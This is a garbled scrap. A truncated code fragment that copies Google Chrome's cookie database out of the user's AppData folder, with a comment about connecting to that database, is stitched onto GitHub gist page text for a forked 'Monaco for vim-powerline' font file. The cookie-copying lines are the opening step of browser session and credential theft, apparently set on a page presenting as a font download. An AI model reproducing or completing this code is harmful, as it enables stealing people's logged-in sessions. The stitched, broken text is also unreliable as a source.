
# Copy Cookies to current folder
copyfile
(
getenv
(
"APPDATA"
) 
+
"/../Local/Google/C
# Connect to the Database
brownchow
/
Monaco_Linux-Powerline.ttf
Created
March 27, 2018 07:51
— forked from
dsc8x/Monaco_Linux-Powerline.ttf
Monaco for vim-powerline
2 files
0 forks
0 comments
0 stars
View raw
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies